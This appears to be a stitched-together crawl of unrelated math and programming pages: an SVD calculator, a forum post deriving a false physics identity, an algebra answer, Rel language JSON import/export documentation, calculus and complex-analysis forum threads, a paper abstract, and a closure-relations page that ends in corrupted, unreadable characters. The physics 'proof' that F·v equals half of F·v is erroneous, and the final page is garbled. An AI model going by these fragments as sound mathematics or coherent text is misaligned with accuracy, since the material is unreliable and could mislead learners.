$\hspace{60} A\hspace{50}=\hspace{50}U\hspace{110}W\hspace{110} V^{t}\\\vspace{5}\\\normal{\left[\begin{array}\vspace{10} a_{\small 11}& a_{\small 12}& \cdots& a_{\small 1j}\\\vspace{10} a_{\small 21}& a_{\small 22}& \cdots& a_{\small 2j}\vspace{20}\\ \vdots& \vdots& \ddots& \vdots\vspace{10}\\a_{\small i1}& a_{\small i2}& \cdots& a_{\small ij}\\\end{array}\right]}={\left[\begin{array}\vspace{10} u_{\small 11}& u_{\small 12}& \cdots& u_{\small 1j}\\\vspace{10} u_{\small 21}& u_{\small 22}& \cdots& u_{\small 2j}\vspace{20}\\ \vdots& \vdots& \ddots& \vdots\vspace{10}\\u_{\small i1}& u_{\small i2}& \cdots& u_{\small ij}\\\end{array}\right]}{\left[\begin{array}\vspace{10} w_{\small 11}& 0& \cdots& 0\\\vspace{10} 0& w_{\small 22}& \cdots& 0\vspace{20}\\ \vdots& \vdots& \ddots& \vdots\vspace{10}\\0&0& \cdots& w_{\small jj}\\\end{array}\right]}{\left[\begin{array}\vspace{10} v_{\small 11}& v_{\small 21}& \cdots& v_{\small j1}\\\vspace{10} v_{\small 12}& v_{\small 22}& \cdots& v_{\small j2}\vspace{20}\\ \vdots& \vdots& \ddots& \vdots\vspace{10}\\v_{\small 1j}& v_{\small 2j}& \cdots& v_{\small jj}\\\end{array}\right]}\\$
(enter a data after click each cell in matrix) Matrix A {aij}
6digit10digit14digit18digit22digit26digit30digit34digit38digit42digit46digit50digit SVD
Singular Value Decomposition
[1-2] /2 Disp-Num5103050100200
[1] 2018/05/16 15:16 Male / 20 years old level / An office worker / A public employee / Very /
Purpose of use
study
[2] 2018/03/26 08:30 Male / 20 years old level / High-school/ University/ Grad student / A little /
Comment/Request
Steps
Sending completion
To improve this 'Singular Value Decomposition Calculator', please fill in questionnaire.
Male or Female ?
Male Female
Age
Under 20 years old 20 years old level 30 years old level
40 years old level 50 years old level 60 years old level or over
Occupation
Elementary school/ Junior high-school student
High-school/ University/ Grad student A homemaker An office worker / A public employee
Self-employed people An engineer A teacher / A researcher
A retired person Others
Useful?
Very Useful A little Not at All
Purpose of use? | 2018-09-23 16:41:15 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 0, "mathjax_display_tex": 0, "mathjax_asciimath": 0, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 1, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.7658851146697998, "perplexity": 6640.195315559196}, "config": {"markdown_headings": true, "markdown_code": false, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2018-39/segments/1537267159561.37/warc/CC-MAIN-20180923153915-20180923174315-00319.warc.gz"} |
https://brilliant.org/discussions/thread/read-the-full-simplification-and-tell-the-right/ | ×
# READ THE FULL SIMPLIFICATION AND TELL THE RIGHT SOLUTION.
I want to prove that F* v=1/2* F*v
A moving on a horizontal surface with height =0 and u=0
therefore P.E is 0 ..
Let the velocity be v and force be f and displacement be s and time taken =t
as we know that K.E =f*s when P.E is zero
f*s=K.E
f*s =1/2 m v^2
Power = work done /time
(f*s)/t=(1/2 m v^2)/t
f*s/t=(1/2 m v * v) /t
as s/t =v and v/t(when u is 0) =a
f* v = 1/2 m * a * v
m * a = f
f * v =1/2 f * v
IF i've done something wrong then tell me.
and if you are not getting then LIKE AND SHARE THIS
Note by Gaurav Purswani
2 years, 9 months ago
MarkdownAppears as
*italics* or _italics_ italics
**bold** or __bold__ bold
- bulleted
- list
• bulleted
• list
1. numbered
2. list
1. numbered
2. list
Note: you must add a full line of space before and after lists for them to show up correctly
paragraph 1
paragraph 2
paragraph 1
paragraph 2
> This is a quote
This is a quote
# I indented these lines
# 4 spaces, and now they show
# up as a code block.
print "hello world"
# I indented these lines
# 4 spaces, and now they show
# up as a code block.
print "hello world"
MathAppears as
Remember to wrap math in $$...$$ or $...$ to ensure proper formatting.
2 \times 3 $$2 \times 3$$
2^{34} $$2^{34}$$
a_{i-1} $$a_{i-1}$$
\frac{2}{3} $$\frac{2}{3}$$
\sqrt{2} $$\sqrt{2}$$
\sum_{i=1}^3 $$\sum_{i=1}^3$$
\sin \theta $$\sin \theta$$
\boxed{123} $$\boxed{123}$$ | 2017-11-18 02:34:02 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 1, "mathjax_display_tex": 1, "mathjax_asciimath": 0, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.9957159161567688, "perplexity": 12791.27939510839}, "config": {"markdown_headings": true, "markdown_code": false, "boilerplate_config": {"ratio_threshold": 0.3, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2017-47/segments/1510934804518.38/warc/CC-MAIN-20171118021803-20171118041803-00589.warc.gz"} |
https://socratic.org/questions/i-can-t-figure-this-out-can-yall-help#569213 | # I can't figure this out Can yall help?
## $4 g + {g}^{3} + 3 {g}^{2} - 2$
Mar 9, 2018
${g}^{3} + 3 {g}^{2} + 4 g - 2$
#### Explanation:
The question is already simplified, but could be rearranged to look a little nicer.
When combine like terms, especially with variables, the first thing to do is look at the exponents (powers) each variables have. If the variables have different exponents, they CANNOT combine through addition/subtraction.
Since all 4 terms have different powers for $g$, they are not combinable through adding/subtracting.
Therefore, the one thing you could do is move the terms in order from greatest power, to least power, that way it looks a bit more organized. | 2022-01-20 17:12:28 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 3, "mathjax_inline_tex": 1, "mathjax_display_tex": 0, "mathjax_asciimath": 0, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.6780697107315063, "perplexity": 840.3432658785057}, "config": {"markdown_headings": true, "markdown_code": false, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2022-05/segments/1642320302355.97/warc/CC-MAIN-20220120160411-20220120190411-00216.warc.gz"} |
https://docs.relational.ai/rel/how-to/json-import-export | • REL
• HOW-TO GUIDES
• Data I/O: JSON Import and Export
# Data I/O: JSON Import and Export
This how-to guide demonstrates how to import and export JSON data using Rel.
## Goal
The goal of this how-to guide is to familiarize the reader with Rel’s importing and exporting functionalities for data in the JSON format. After reading this guide you should expect to know how to import and export files of JSON data using the different available options.
You may also find the CSV Import and CSV Export how-to guides relevant since they cover how to import and export other types of data.
## Relational Representation of JSON
When representing JSON data relationally, you can typically think of it as a tree. For example, consider the following JSON data for a person:
{
"first_name": "John",
"last_name": "Smith",
"state": "WA" },
"phone": [
{ "type": "home",
"number": "206-456" },
{ "type": "work",
"number": "206-123" }
]
}
You can view this data as a tree:
In Rel, all data are expressed as relations (either derived relations or base relations), preferably in the highly normalized Graph Normal Form. You will usually want to store imported data as base relations, and then define views and other derived relations as derived relations based on the base relation data. See Updating Data: Working With Base Relations for more details.
Defining the previous JSON data directly in Rel — instead of importing it — looks like this:
// query
def json[:first_name] = "John"
def json[:last_name] = "Smith"
def json[:phone, :[], 1, :type] = "home"
def json[:phone, :[], 1, :number] = "206-456"
def json[:phone, :[], 2, :type] = "work"
def json[:phone, :[], 2, :number] = "206-123"
def output = json
In Rel, the JSON keys turn into relation names, starting with :. Arrays are relations as well, using :[] as the relation name. Positional information within an array is indicated explicitly with an integer argument, as shown in the last four lines above. This is discussed in more detail in a later section about Exporting Arrays.
## Importing JSON Data
The RelationalAI KGMS supports importing JSON data natively through the use of load_json.
Consider the following simple JSON file as a first example. This example has a flat structure (i.e., no nesting of data, no objects, no arrays) with all the primitive data types discussed earlier:
{
"integer" : 123,
"float" : 10.12,
"scientific" : 10E+02,
"string" : "hello world",
"mynull" : null
}
file: simple.json
You can now import this simple file within the json relation as follows:
// query
def config[:path] = "azure://raidocs.blob.core.windows.net/csv-import/simple.json"
def output = load_json[config]
As the previous example shows, some type conversions happen automatically when you load JSON data. For example, the null value is converted to missing while the scientific notation is converted to a Float64.
More elaborate examples of JSON data are also supported. Here is an example that has nested data and arrays:
{
"first_name": "John",
"last_name": "Smith",
"state": "WA" },
"phone": [
{ "type": "home",
"number": 206456 },
{ "type": "work",
"number": 206-123 }
]
}
file: person.json
You can also read this as follows:
// query
def config[:path] = "azure://raidocs.blob.core.windows.net/csv-import/person.json"
def output = load_json[config]
You can observe that phone is now an array, while the nested data, for example, city within address, are represented with the additional column names within the json relation.
### Importing Local JSON Files
You can read JSON data from a string instead of a file as follows:
// query
def config[:data] = """
{"name": "John", "phone": [{"no.":"1234"}, {"no.":"4567"}]}
"""
def output = load_json[config]
Combined with the RAI notebook upload functionality, you can use this to import local JSON files into Rel:
1. Upload the file as a string to a named relation, for example, mydata.
2. Use def config:data = mydata, and set other configuration options as needed.
3. Do load_json[config].
### Importing From The Cloud
You can import JSON files from the cloud using load_json[config]. Refer to Accessing the Cloud for further details.
### Compression
You can import compressed JSON files. Refer to Supported Data Files for further details.
You can import files up to 64MB in size. If you try to import a larger file, you will receive a validation error. This limit applies to local files only; no limit is imposed for imports from cloud sources.
## Querying JSON Data
Now you can query the imported JSON data. For example:
// query
def config[:path] = "azure://raidocs.blob.core.windows.net/csv-import/person.json"
def output = table[my_data:phone[:[]]]
The output returns all the imported data regarding phone numbers. See the Relational Representation of JSON section for further details on how the JSON data are stored and can be accessed in the RKGMS.
## Exporting JSON Data
You can start by learning how to export JSON data. Similar to exporting CSV data, this is done using export_json. Here is a simple example for exporting:
def json[:name] = "John"
def json[:age] = 12
def config:path = cloud_URI
def config:data = json
def export = export_json[config]
Similar to when you export to CSV files, you must specify the path and data parameters in config. Note that, again similar to exporting CSV data, the configuration should include credentials that give write access to the URI where you want to write the data (cloud_URI).
The contents of the output file should be:
{"name":"John","age":12}
Given a relation R, you can obtain the JSON representation with json_string[R] and preview it in a RAI notebook using view_json[R]:
// query
def json[:name] = "John"
def json[:age] = 12
def output = json_string[json]
### Export Options
The data are exported, however, they are not nicely formatted. You can do this through the indent parameter that you can pass to export_json. For example, the following code tells the system that you want to use four spaces when formatting the output data:
def json[:name] = "John"
def json[:age] = 12
def export = export_json[(:path, cloud_URI); (:data, json); (:indent, 4)]
When checking the output file, the content now looks like this:
{
"name": "John",
"age": 12
}
When using export_json, you can specify the following parameters, all of which are optional:
OptionDescription
pathA string specifying the URI (location and name) where the data will be exported. Refer to Accessing the Cloud for further details.
dataThe relation that should be exported. It generally has the form (:column_name, row_key..., value). If no relation is provided, the output file defined by :path will be empty.
indentIt indicates the amount of indentation when writing the output data. If not specified, all of the data are written in a single line to the output.
integrationCredentials needed to export data to the cloud. Refer to Accessing the Cloud for further details.
## Exporting Nested Data
You have so far explored exporting some data in the JSON format which were essentially all at the same level, i.e., there was no nesting of data. You will now examine how to export data that are nested in a more elaborate way. For example, consider the following data, where you have an object inside another object. More specifically, you have a car object in addition to the top-level person object.
def json[:name] = "John"
def json[:age] = 35
def json[:car, :brand] = "Mazda"
def json[:car, :color] = "red"
def export = export_json[(:path, cloud_URI; :data, json; :indent, 4)]
If you take a look at the output file, you see the following:
{
"name": "John",
"car": {
"brand": "Mazda",
"color": "red"
},
"age": 35
}
You can observe that the car object is properly outputted. You can also have more objects and additional nesting. Here is a more elaborate example:
def json[:name] = "John"
def json[:age] = 35
def json[:car1, :brand] = "Mazda"
def json[:car1, :color] = "red"
def json[:car1, :engine, :size] = 2000
def json[:car1, :engine, :cylinders, :setup] = "inline"
def json[:car1, :engine, :cylinders, :number] = 6
def json[:car2, :brand] = "Jaguar"
def json[:car2, :color] = "green"
def json[:car2, :engine, :size] = 3000
def json[:car2, :engine, :cylinders, :setup] = "V"
def json[:car2, :engine, :cylinders, :number] = 8
def export = export_json[(:path, cloud_URI; :data, json; :indent, 4)]
This gives the output:
{
"name": "John",
"car1": {
"brand": "Mazda",
"color": "red",
"engine": {
"size": 2000,
"cylinders": {
"number": 6,
"setup": "inline"
}
}
},
"age": 35,
"car2": {
"brand": "Jaguar",
"color": "green",
"engine": {
"size": 3000,
"cylinders": {
"number": 8,
"setup": "V"
}
}
}
}
## Exporting Arrays
In the last example, you exported two cars, using two different keys, car1 and car2. JSON, however, supports arrays for this purpose. You will now learn how to export arrays. Instead of car1 and car2, you have an array called cars containing the two objects:
def json[:name] = "John"
def json[:age] = 35
// note the :[] marker here
def json[:cars, :[], 1, :brand] = "Mazda"
def json[:cars, :[], 1, :color] = "red"
def json[:cars, :[], 1, :engine, :size] = 2000
def json[:cars, :[], 1, :engine, :cylinders, :setup] = "inline"
def json[:cars, :[], 1, :engine, :cylinders, :number] = 6
def json[:cars, :[], 2, :brand] = "Jaguar"
def json[:cars, :[], 2, :color] = "green"
def json[:cars, :[], 2, :engine, :size] = 3000
def json[:cars, :[], 2, :engine, :cylinders, :setup] = "V"
def json[:cars, :[], 2, :engine, :cylinders, :number] = 8
def export = export_json[(:path, cloud_URI; :data, json; :indent, 4)]
The :[] marker might seem redundant, but it is needed to output the JSON data properly as an array. Executing the above code, you obtain the output:
{
"name": "John",
"cars": [
{
"brand": "Mazda",
"color": "red",
"engine": {
"size": 2000,
"cylinders": {
"number": 6,
"setup": "inline"
}
}
},
{
"brand": "Jaguar",
"color": "green",
"engine": {
"size": 3000,
"cylinders": {
"number": 8,
"setup": "V"
}
}
}
],
"age": 35
}
You can have arrays inside arrays in JSON, and Rel also supports that. Here is a simple example:
def json[:arr, :[], 1, :arr1, :[], 1] = 11
def json[:arr, :[], 1, :arr1, :[], 2] = 12
def json[:arr, :[], 2, :arr2, :[], 1] = 21
def json[:arr, :[], 2, :arr2, :[], 2] = 22
def export = export_json[(:path, cloud_URI; :data, json; :indent, 4)]
This gives output containing two arrays within an array:
{
"arr": [
{
"arr1": [
11,
12
]
},
{
"arr2": [
21,
22
]
}
]
}
In the previous examples, you exported the data by manually associating an index for each object within the cars array. However, this might not be optimal when you deal with large or variable-size data. To implicitly do so in a more general way, Rel requires adding indices to symbols. You can do that by sorting the hashes of the symbols:
def brands = "Mazda"; "Jaguar"
def brand_ids = transpose[ sort[brands] ]
def json[:name] = "John"
def json[:age] = 35
def json = :cars, :[], brand_ids["Mazda"], :brand, "Mazda"
def json = :cars, :[], brand_ids["Mazda"], :color, "red"
def json = :cars, :[], brand_ids["Mazda"], :engine, :size, 2000
def json = :cars, :[], brand_ids["Jaguar"], :brand, "Jaguar"
def json = :cars, :[], brand_ids["Jaguar"], :color, "green"
def json = :cars, :[], brand_ids["Jaguar"], :engine, :size, 3000
def export = export_json[(:path, cloud_URI); (:data, json); (:indent, 4)]
The relation brand_ids contains the indexes associated to each object within the cars array, i.e., a car brand in this example. See The Standard Library for further details about the sort function.
## Rel JSON Utils
The Standard Library’s json_string[R] returns the JSON string representing the relation R.
The view_json[R] utility from the display library displays the relation R as a JSON object.
## Appendix: The JSON Data Format
JSON (JavaScript Object Notation) is a popular open standard file and data exchange format. Many applications use JSON to exchange data. JSON is a data format that is also human-readable. Its structure can optionally follow a strictly enforced schema (JSON schema) defining the format and structure of the data.
JSON supports the following data types:
Data TypeDescription
NullAn empty value. The actual word null is used to denote this.
NumberA signed number, integer or floating point, which can also be expressed in scientific notation, for example, 3.2E+2.
StringA sequence of Unicode characters which can also be empty.
Booleantakes the obvious values of true and false. Note that Boolean types are not (officially) supported by Rel at this point.
ArrayA list of zero or more values of either primitive types, i.e., Number, String, Boolean or Object(see below). The arrays are enclosed in square brackets [ ], while the elements in the array are separated by a comma ,.
ObjectIn JSON, an object is a collection of key : value pairs. The keys are always strings and must be unique within the object. An object’s goal is to represent an associative array. An object is defined with opening and closed curly brackets { }. The key : value pairs are separated with a comma ,, while the key and the value are separated by a colon :.
Here is a small example of a JSON array:
[ 1, "23", {"next": 45}]
And here is a small example of a JSON object that includes another object:
{
"name" : "john",
"birthdate": {
"day": 10,
"month": 12,
"year": 1970
}
}
## Summary
You have learned how to import JSON data in Rel using the load_json functionality. By following the examples, you are now able to import JSON data into your RKGMS database, including local files and files in cloud storage. You can also export JSON data, including arrays and nested data. | 2022-12-09 19:29:29 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 0, "mathjax_display_tex": 0, "mathjax_asciimath": 1, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.40064606070518494, "perplexity": 12709.152937824701}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2022-49/segments/1669446711475.44/warc/CC-MAIN-20221209181231-20221209211231-00821.warc.gz"} |
http://mathhelpforum.com/calculus/132958-integral.html | # Math Help - Integral
1. ## Integral
$
\int_{-\infty}^{\infty} \frac{dx}{x^2(1+e^x)}
$
$
\int_{1}^{\infty} \frac{e^-x}{\sqrt{x}}dt
$
i can't find the anti-derivative of these
2. 1) Assuming they converge, the definite integral has a specific value. Call the value "A". The subsequent anti-derivative, then, would be Ax + C.
2) Can you prove that they converge? I'm worried about that first one around x = 0.
3) That last one is kind of an Error Function, isn't it? Maybe its complement?
4) What is your assignment and why do you believe either anti-derivative can be determined?
3. Originally Posted by TKHunny
1) Assuming they converge, the definite integral has a specific value. Call the value "A". The subsequent anti-derivative, then, would be Ax + C.
2) Can you prove that they converge? I'm worried about that first one around x = 0.
3) That last one is kind of an Error Function, isn't it? Maybe its complement?
4) What is your assignment and why do you believe either anti-derivative can be determined?
I have to find out if they converge or diverge.
4. Originally Posted by larryboi7
I have to find out if they converge or diverge.
the first one is divergent.
the second one seems to be reducible to some form of the gamma function. | 2015-05-26 10:10:02 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 0, "mathjax_display_tex": 0, "mathjax_asciimath": 0, "img_math": 0, "codecogs_latex": 2, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.8227369785308838, "perplexity": 682.8756680292599}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2015-22/segments/1432207928817.87/warc/CC-MAIN-20150521113208-00089-ip-10-180-206-219.ec2.internal.warc.gz"} |
https://www.math.ias.edu/delellis/node/337 | Title Uniqueness of boundary tangent cones for $2$-dimensional area-minimizing currents Publication Type Magazine Article Year of Publication 2021 Authors De Lellis C, Nardulli S, Steinbruechel S Type of Article Boundary Abstract In this paper we show that, if $T$ is an area-minimizing $2$-dimensional integral current with $\partial T = Q \a{\Gamma}$, where $\Gamma$ is a $C^{1,\alpha}$ curve for $\alpha>0$ and $Q$ an arbitrary integer, then $T$ has a unique tangent cone at every boundary point, with a polynomial convergence rate. The proof is a simple reduction to the case $Q=1$, studied by Hirsch and Marini in [8].
Order:
3 | 2023-02-09 12:34:39 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 1, "mathjax_display_tex": 0, "mathjax_asciimath": 0, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.8521086573600769, "perplexity": 550.3005281762893}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2023-06/segments/1674764499966.43/warc/CC-MAIN-20230209112510-20230209142510-00874.warc.gz"} |
http://mathhelpforum.com/calculus/50373-few-complex-calculus-questions.html | # Thread: a few complex calculus questions
1. ## a few complex calculus questions
http://www.math.ualberta.ca/~runde/files/ass411-2.pdf
I believe I got #1, 4, 5, 6i)
for 2, i parametrized f(t) = t+it , t belongs to [0,1]
the its
integral from 0 to 1 of (2it)e^(2i(t^2)) dt
from there I don't know what to do
and I don't know if that is right either
3 I think is partially done for me in my notes, I'll see if I can do it
but hints are appreciated
4 I used the unit circle at (1,1) showed the integral wasn't 0 and then said the function wasn't analytical since the integral wasn't 0 on a closed curve <- can someone confirm this is right?
6ii) I'm not sure what to do there especially since my proof for i) isn't that great
2. Originally Posted by jbpellerin
for 2, i parametrized f(t) = t+it , t belongs to [0,1]
the its
integral from 0 to 1 of (2it)e^(2i(t^2)) dt
from there I don't know what to do
and I don't know if that is right either
Hint: The function you are integrating has a primitive.
3 I think is partially done for me in my notes, I'll see if I can do it
but hints are appreciated
Let $X$ be the set of all points in $D$ which can be polygonally connected and $Y$ be the set of all points in $D$ which cannot be polygonally connected. Prove that $X$ and $Y$ are open sets. Now since $X\cap Y = \emptyset$ and $X\cap Y = D$ it follows that $X= D$ or $Y=D$ by definition of connectdness of $D$.
Note: This argument can be used to show that there is a polygonal path consisting of only vertical and horizontal segments.
4 I used the unit circle at (1,1) showed the integral wasn't 0 and then said the function wasn't analytical since the integral wasn't 0 on a closed curve <- can someone confirm this is right?
If there is $f:\mathbb{C}\to \mathbb{C}$ with $f'(z) = \bar z$ then $f$ is twice differenciable too (in fact it is infinitely differenciable) and this would mean that the mapping $z\mapsto \bar z$ is differenciable - but that is false - it is not differenciable at $0$.
3. Originally Posted by ThePerfectHacker
Hint: The function you are integrating has a primitive.
so is the integral simply $e^{(2i)}-1$
cool I just learned how to write some nice looking math on this site haha | 2018-02-19 03:02:54 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 0, "mathjax_display_tex": 0, "mathjax_asciimath": 0, "img_math": 0, "codecogs_latex": 17, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.9392595887184143, "perplexity": 424.20715856449846}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2018-09/segments/1518891812306.16/warc/CC-MAIN-20180219012716-20180219032716-00052.warc.gz"} |
http://dnmmagazine.com/advertising-and-xfsf/bc64a5-reflexive-closure-proof | # reflexive closure proof
Just check that 27 = 128 2 (mod 7). Hence we put P i = P ∪ R i for i = 1, 2 and replace each P i by its transitive closure. Is T Reflexive? Clearly, σ − k (P) is a prime Δ-σ-ideal of R, its reflexive closure is P ⁎, and A is a characteristic set of σ − k (P). The above definition of reflexive, transitive closure is natural -- it says, explicitly, that the reflexive and transitive closure of R is the least relation that includes R and that is closed under rules of reflexivity and transitivity. Transitive closure is transitive, and $tr(R)\subseteq R'$. If the relation is reflexive, then (a, a) ∈ R for every a ∈ {1,2,3} Since (1, 1) ∈ R , (2, 2) ∈ R & (3, 3) ∈ R. They are stated here as theorems without proof. Proof. Correct my proof : Reflexive, transitive, symetric closure relation. Now for minimality, let $R'$ be transitive and containing $R$. Note that D is the smallest (has the fewest number of ordered pairs) relation which is reflexive on A . Since $R\subseteq T$ and $T$ is symmetric, if follows that $s(R)\subseteq T$. Runs in O(n4) bit operations. A formal proof of this is an optional exercise below, but try the informal proof without doing the formal proof first. Thus, ∆ ⊆ S and so R ∪∆ ⊆ S. Thus, by definition, R ∪∆ ⊆ S is the reflexive closure of R. 2. intros. How can I prevent cheating in my collecting and trading game? Why does one have to check if axioms are true? By induction show that $R_i\subseteq R'$ for all $i$, hence $R^+\subseteq R'$, as was to be shown. R contains R by de nition. Is solder mask a valid electrical insulator? (3) Using the previous results or otherwise, show that r(tR) = t(rR) for any relation R on a set. Recognize and apply the formula related to this property as you finish this quiz. Properties of Closure The closures have the following properties. (* Chap 11.2.3 Transitive Relations *) Definition transitive {X: Type} (R: relation X) := forall a b c: X, (R a b) -> (R b c) -> (R a c). If S is any other transitive relation that contains R, then R S. 1. We regard P as a set of ordered pairs and begin by finding pairs that must be put into L 1 or L 2. 3. To what extent do performers "hear" sheet music? Use MathJax to format equations. if a = b and b = c, then a = c. Tyra solves the equation as shown. 1.4.1 Transitive closure, hereditarily finite set. But you may still want to see that it is a transitive relation, and that it is contained in any other transitive relation extending $R$. If $T$ is a transitive relation containing $R$, then one can show it contains $R_n$ for all $n$, and therefore their union $R^+$. The de nition of a bijective function requires it to be both surjective and injective. This is false. Valid Transitive Closure? To see that $R_n\subseteq T$ note that $R_0$ is such; and if $R_n\subseteq T$ and $(x,z)\in R_{n+1}$ then there is some $y$ such that $(x,y)\in R_n$ and $(y,z)\in R_n$. What events can occur in the electoral votes count that would overturn election results? Why hasn't JPE formally retracted Emily Oster's article "Hepatitis B and the Case of the Missing Women" (2005)? Problem 10. MathJax reference. - 3x - 6 = 9 2. Is R transitive? ; Symmetric Closure – Let be a relation on set , and let be the inverse of .The symmetric closure of relation on set is . This paper studies the transitive incline matrices in detail. To learn more, see our tips on writing great answers. In mathematics, the reflexive closure of a binary relation R on a set X is the smallest reflexive relation on X that contains R . How to help an experienced developer transition from junior to senior developer. How do you define the transitive closure? Transitive closure proof (Pierce, ex. Symmetric? 1. For example, on $\mathbb N$ take the realtaion $aRb\iff a=b+1$. We need to show that $R^+$ contains $R$, is transitive, and is minmal among all such relations. Transitivity of generalized fuzzy matrices over a special type of semiring is considered. Mathematics Stack Exchange is a question and answer site for people studying math at any level and professionals in related fields. The reflexive closure of R, denoted r(R), is the relation R ∪∆. Clearly, R ∪∆ is reflexive, since (a,a) ∈ ∆ ⊆ R ∪∆ for every a ∈ A. How to explain why I am applying to a different PhD program without sounding rude? 2. For example, if X is a set of distinct numbers and x R y means " x is less than y ", then the reflexive closure of R is the relation " x is less than or equal to y ". Did the Germans ever use captured Allied aircraft against the Allies? It only takes a minute to sign up. 27. Then $aR^+b\iff a>b$, but $aR_nb$ implies that additionally $a\le b+2^n$. [8.2.4, p. 455] Define a relation T on Z (the set of all integers) as follows: For all integers m and n, m T n ⇔ 3 | (m − n). Can you hide "bleeded area" in Print PDF? @Maxym: To show that the infinite union is necessary, you can consider $\mathcal R$ defined on $\Bbb N$ by putting $m \mathrel{\mathcal R} n$ iff $n = m+1$. @Maxym: I answered the second question in my answer. an open source textbook and reference work on algebraic geometry Then $(a,b)\in R_i$ for some $i$ and $(b,c)\in R_j$ for some $j$. !lPAHm¤¡ÿ¢AHd=ÌAè@A0\¥Ð@Ü"3Z¯´ÐÀðÜÀ>}ѵ°hl|nëI¼T(\EzèUCváÀA}méöàrÌx}qþ Xû9Ã'rP ëkt. Title: Microsoft PowerPoint - 